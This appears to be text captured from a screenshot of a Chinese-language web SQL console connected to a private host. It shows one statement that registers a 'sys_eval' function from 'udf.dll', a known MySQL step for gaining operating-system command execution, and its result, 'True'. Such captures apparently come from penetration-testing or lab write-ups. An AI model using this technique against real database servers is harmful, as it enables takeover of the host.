 172.16.12.2
执行SQL
执行 清空 书签
1 create function sys_eval returns string soname 'udf.dll';
执行结果
导出
Status
True